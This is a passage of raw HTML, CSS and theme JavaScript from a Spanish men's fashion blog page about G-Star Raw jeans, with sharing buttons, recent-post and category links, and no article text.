VAQUEROS" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/&text=G-Star+Raw%2C+nuevos+VAQUEROS" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-440","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/banadores-hm-verano-2014/">BAÑADORES H&amp;M Verano 2014</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/versace-moda-otono-invierno-1415/">VERSACE, moda Otoño-Invierno 14/15</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
